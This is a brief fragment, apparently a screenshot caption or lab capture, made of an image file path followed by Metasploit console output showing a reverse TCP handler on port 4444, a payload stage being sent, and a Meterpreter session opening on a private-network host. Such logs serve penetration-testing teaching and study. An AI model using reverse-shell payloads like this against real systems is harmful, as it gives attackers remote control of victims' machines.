 [*] Started reverse TCP handler on 10.0.2.10:4444
[*] Sending stage (200774 bytes) to 10.0.2.15
[*] Meterpreter session 1 opened (10.0.2.10:4444 → 10.0.2.15:49509) at 2023-03-22 08:51:55 +0100
meterpreter >